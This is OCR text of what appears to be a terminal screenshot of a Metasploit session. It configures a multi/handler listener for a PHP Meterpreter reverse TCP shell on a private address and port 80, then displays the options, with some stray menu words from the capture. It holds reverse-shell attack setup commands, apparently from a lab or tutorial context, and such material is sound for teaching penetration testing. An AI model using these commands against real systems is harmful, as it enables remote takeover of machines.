 File Actions Edit View Help
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set lport 80
lport ⇒ 80
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may b
e specified)
LPORT 80 yes The listen port